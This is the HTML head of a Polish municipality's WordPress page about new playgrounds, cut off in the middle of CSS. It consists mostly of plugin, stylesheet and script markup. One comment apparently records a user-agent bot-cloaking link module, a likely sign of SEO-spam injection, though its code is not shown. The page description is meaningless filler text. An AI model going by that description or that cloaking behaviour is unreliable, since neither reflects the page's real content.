

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.teresin.pl/na-skroty/nowe-place-zabaw/
body_size: 29191
content:

<!DOCTYPE html>
<html lang="pl-PL">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Nowe place zabaw - Gmina Teresin</title>

  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">

  <link rel="dns-prefetch" href="//fonts.googleapis.com">

  <!--[if lt IE 9]>
    <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

  <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">

  <!--    <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>-->

  <script
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBR7lalxDb8Nh5ljWDyI_dHuVxJbsDCl0c">
  </script>


  <script type="text/javascript" src="https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js"></script>

  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.teresin.pl/na-skroty/nowe-place-zabaw/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nowe place zabaw - Gmina Teresin" />
	<meta property="og:description" content="Intrinsicly morph leveraged innovation for inexpensive customer service. Enthusiastically transform frictionless functionalities via front-end human capital. Synergistically underwhelm value-added intellectual capital without goal-oriented web services. Assertively grow client-centered processes vis-a-vis an expanded array of intellectual capital. Professionally target extensive technologies before enterprise-wide ROI. Holisticly myocardinate bricks-and-clicks expertise vis-a-vis scalable innovation. Distinctively facilitate high standards in [&hellip;]" />
	<meta property="og:url" content="https://www.teresin.pl/na-skroty/nowe-place-zabaw/" />
	<meta property="og:site_name" content="Gmina Teresin" />
	<meta property="og:image" content="https://www.teresin.pl/wp-content/uploads/2017/02/Youth-soccer-indiana.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1419" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.teresin.pl/na-skroty/nowe-place-zabaw/","url":"https://www.teresin.pl/na-skroty/nowe-place-zabaw/","name":"Nowe place zabaw - Gmina Teresin","isPartOf":{"@id":"https://www.teresin.pl/#website"},"primaryImageOfPage":{"@id":"https://www.teresin.pl/na-skroty/nowe-place-zabaw/#primaryimage"},"image":{"@id":"https://www.teresin.pl/na-skroty/nowe-place-zabaw/#primaryimage"},"thumbnailUrl":"https://www.teresin.pl/wp-content/uploads/2017/02/Youth-soccer-indiana.jpg","datePublished":"2017-02-23T11:15:24+00:00","breadcrumb":{"@id":"https://www.teresin.pl/na-skroty/nowe-place-zabaw/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.teresin.pl/na-skroty/nowe-place-zabaw/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.teresin.pl/na-skroty/nowe-place-zabaw/#primaryimage","url":"https://www.teresin.pl/wp-content/uploads/2017/02/Youth-soccer-indiana.jpg","contentUrl":"https://www.teresin.pl/wp-content/uploads/2017/02/Youth-soccer-indiana.jpg","width":2500,"height":1419},{"@type":"BreadcrumbList","@id":"https://www.teresin.pl/na-skroty/nowe-place-zabaw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.teresin.pl/"},{"@type":"ListItem","position":2,"name":"Ważne sekcje","item":"https://www.teresin.pl/na-skroty/"},{"@type":"ListItem","position":3,"name":"Nowe place zabaw"}]},{"@type":"WebSite","@id":"https://www.teresin.pl/#website","url":"https://www.teresin.pl/","name":"Gmina Teresin","description":"Oficjalna strona Gminy Teresin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.teresin.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='dashicons-css' href='https://www.teresin.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.teresin.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.teresin.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apss-font-awesome-five-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.teresin.pl/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.teresin.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.teresin.pl/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wpah-front-styles-css' href='https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.teresin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.teresin.pl/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.teresin.pl/wp-content/themes/szablon/scss/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/lightcase.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js?ver=2.1.4" id="jquery-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","nonce":"551f090bdd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/sortable.min.js?ver=1.11.4-wp" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp" id="jquery-ui-button-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"pl","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"F Y"},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"pl"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Szukaj","txt_searching":"Szukam\u2026","txt_loading":"Wczytywanie\u2026","event_detach_warning":"Czy na pewno chcesz oddzieli\u0107 to wydarzenie? Je\u015bli tak, to wydarzenie b\u0119dzie niezale\u017cne od serii wydarze\u0144 cyklicznych. ","delete_recurrence_warning":"Czy na pewno chcesz wykasowa\u0107 wszystkie serie tego wydarzenia?  Wszystkie wydarzenia zostan\u0105 przeniesione do kosza."};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/pl.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" defer src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.4/waypoints.min.js?ver=2.0.4" id="waypoints-js"></script>
<style type='text/css'>
	.spoiler { border: 1px #000 dashed; }
	.spoiler legend { padding-right: 5px; background: white;  }
	.spoiler legend input { width: 30px; }
	.spoiler div { margin: 0px; overflow: hidden; height: 0; }
	</style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-270x270.jpg" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
